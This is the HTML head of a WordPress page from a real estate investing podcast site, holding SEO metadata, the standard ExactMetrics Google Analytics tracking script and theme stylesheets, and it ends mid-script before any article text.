

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aninvestorsjourney.com/how-to-prequalify-motivated-sellers/
body_size: 15260
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<!-- WP_HEAD() START -->
<title>How To Prequalify Motivated Sellers</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 According to Goldman Sachs, there are three areas affecting demand. 1️⃣ Large Millennial Population 2️⃣ Lack of Workers 3️⃣ Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://aninvestorsjourney.com/how-to-prequalify-motivated-sellers/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="PRYME Homes - Innovating Real Estate Investing" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How To Prequalify Motivated Sellers" />
		<meta property="og:description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 According to Goldman Sachs, there are three areas affecting demand. 1️⃣ Large Millennial Population 2️⃣ Lack of Workers 3️⃣ Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop" />
		<meta property="og:url" content="https://aninvestorsjourney.com/how-to-prequalify-motivated-sellers/" />
		<meta property="og:image" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta property="og:image:secure_url" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta property="article:published_time" content="2022-01-26T11:45:57+00:00" />
		<meta property="article:modified_time" content="2025-04-30T20:29:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How To Prequalify Motivated Sellers" />
		<meta name="twitter:description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 According to Goldman Sachs, there are three areas affecting demand. 1️⃣ Large Millennial Population 2️⃣ Lack of Workers 3️⃣ Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop" />
		<meta name="twitter:image" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aninvestorsjourney.com\/#website","url":"https:\/\/aninvestorsjourney.com\/","name":"An Investors Journey - Real Estate Investing The Right Way","description":"Setting a new standard for real estate by providing a path to follow to invest in real estate the right way.","inLanguage":"en-US","publisher":{"@id":"https:\/\/aninvestorsjourney.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aninvestorsjourney.com\/#organization","name":"An Investors Journey","url":"https:\/\/aninvestorsjourney.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#organizationLogo","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/House-logo.png","width":3951,"height":1698,"caption":"an investors journey"},"image":{"@id":"https:\/\/aninvestorsjourney.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+12105145441","contactType":"none"}},{"@type":"BreadcrumbList","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aninvestorsjourney.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/","name":"Home","description":"At An Investors Journey, our mission is to set a new standard for real estate by providing a path to follow to invest in real estate the right way.","url":"https:\/\/aninvestorsjourney.com\/"},"nextItem":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/","name":"How To Prequalify Motivated Sellers","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 According to Goldman Sachs, there are three areas affecting demand. 1\ufe0f\u20e3 Large Millennial Population 2\ufe0f\u20e3 Lack of Workers 3\ufe0f\u20e3 Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop","url":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/"},"previousItem":"https:\/\/aninvestorsjourney.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aninvestorsjourney.com\/author\/maria\/#author","url":"https:\/\/aninvestorsjourney.com\/author\/maria\/","name":"Maria Mojares","image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dc84272a3a84e53a79b7b8d992424abd0d207cbcd810a7ddd42ce7ec7b3b8454?s=96&d=mm&r=g","width":96,"height":96,"caption":"Maria Mojares"}},{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#webpage","url":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/","name":"How To Prequalify Motivated Sellers","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 According to Goldman Sachs, there are three areas affecting demand. 1\ufe0f\u20e3 Large Millennial Population 2\ufe0f\u20e3 Lack of Workers 3\ufe0f\u20e3 Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aninvestorsjourney.com\/#website"},"breadcrumb":{"@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#breadcrumblist"},"author":"https:\/\/aninvestorsjourney.com\/author\/maria\/#author","creator":"https:\/\/aninvestorsjourney.com\/author\/maria\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#mainImage","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/Podcast-scaled.jpg","width":2560,"height":2560,"caption":"An Investors Journey Podcast"},"primaryImageOfPage":{"@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#mainImage"},"datePublished":"2022-01-26T11:45:57-06:00","dateModified":"2025-04-30T20:29:03-05:00"},{"@type":"Article","@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#article","name":"How To Prequalify Motivated Sellers","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 According to Goldman Sachs, there are three areas affecting demand. 1\ufe0f\u20e3 Large Millennial Population 2\ufe0f\u20e3 Lack of Workers 3\ufe0f\u20e3 Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years. Stop","inLanguage":"en-US","headline":"How To Prequalify Motivated Sellers","author":{"@id":"https:\/\/aninvestorsjourney.com\/author\/maria\/#author"},"publisher":{"@id":"https:\/\/aninvestorsjourney.com\/#organization"},"datePublished":"2022-01-26T11:45:57-06:00","dateModified":"2025-04-30T20:29:03-05:00","articleSection":"Podcast","mainEntityOfPage":{"@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#webpage"},"isPartOf":{"@id":"https:\/\/aninvestorsjourney.com\/how-to-prequalify-motivated-sellers\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#articleImage","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/Podcast-scaled.jpg","width":2560,"height":2560,"caption":"An Investors Journey Podcast"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="RSS feed for An Investor&#039;s Journey" href="https://feeds.captivate.fm/an-investors-journey/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aninvestorsjourney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faninvestorsjourney.com%2Fhow-to-prequalify-motivated-sellers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aninvestorsjourney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faninvestorsjourney.com%2Fhow-to-prequalify-motivated-sellers%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85599203-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85599203-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-85599203-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://aninvestorsjourney.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/shortcode-min.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aninvestorsjourney.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://aninvestorsjourney.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidbg-frontend-style-css' href='https://aninvestorsjourney.com/wp-content/plugins/video-background/css/pushlabs-vidbg.css?ver=2.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
